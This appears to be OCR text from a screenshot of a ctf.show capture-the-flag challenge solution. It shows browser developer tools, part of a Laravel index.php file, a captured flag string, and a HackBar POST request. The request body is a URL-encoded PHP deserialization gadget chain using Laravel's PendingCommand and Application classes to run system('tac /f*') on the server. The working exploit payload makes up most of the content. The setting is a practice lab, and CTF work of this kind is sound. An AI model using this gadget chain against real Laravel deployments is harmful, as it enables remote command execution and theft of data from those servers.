 df1f7fca-69be-4631-9892-c9d
view-source:df1f7fca-69be-46
view-source:9f656f8d-aeb8-41
不安全
df1f7fca-69be-4631-9892-c9d955ffcd6b.challenge.ctf.show
2
ctfshow{3792e557-38b9-47c3-bf48-254b6f67cc2c} <?php
/**
* Laravel - A PHP Framework For Web Artisans
*
* @package Laravel
* @author Taylor Otwell <taylor@laravel.com>
*/
define('LARAVEL_START', microtime(true));
/*
|--------------------------------------------------------------------------
| Register The Auto Loader
|--------------------------------------------------------------------------
|
| Composer provides a convenient, automatically generated class loader for
| our application. We just need to utilize it! We'll simply require it
| into the script here so that we don't have to worry about manual
| loading any of our classes later on. It feels great to relax.
|
*/
require __DIR__ . '/../vendor/autoload.php';
/*
|--------------------------------------------------------------------------
| Turn On The Lights
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader
1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://df1f7fca-69be-4631-9892-c9d955ffcd6b.challenge.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
data=O%3A44%3A%22Illuminate%5CFoundation%5CTesting%5CPendingCommand%22%3A4%3A%7Bs%3A10%3
A%22%00%2A%00command%22%3Bs%3A6%3A%22system%22%3Bs%3A13%3A%22%00%2A%00parameters%22
%3Ba%3A1%3A%7Bi%3A0%3Bs%3A7%3A%22tac+%2Ff%2A%22%3B%7Ds%3A6%3A%22%00%2A%00app%22%3B
O%3A33%3A%22Illuminate%5CFoundation%5CApplication%22%3A2%3A%7Bs%3A22%3A%22%00%2A%00hasBe
enBootstrapped%22%3Bb%3A0%3Bs%3A11%3A%22%00%2A%00bindings%22%3Ba%3A1%3A%7Bs%3A35%3A%2
2Illuminate%5CContracts%5CConsole%5CKernel%22%3Ba%3A1%3A%7Bs%3A8%3A%22concrete%22%3Bs%3A33
%3A%22Illuminate%5CFoundation%5CApplication%22%3B%7D%7D%7Ds%3A4%3A%22test%22%3BO%3A27%3A
%22Illuminate%5CAuth%5CGenericUser%22%3A1%3A%7Bs%3A13%3A%22%00%2A%00attributes%22%3Ba%3A2
%3A%7Bs%3A14%3A%22expectedOutput%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A1%3A%221%22%3B%7Ds%3A17
%3A%22expectedQuestions%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A1%3A%221%22%3B%7D%7D%7D%7D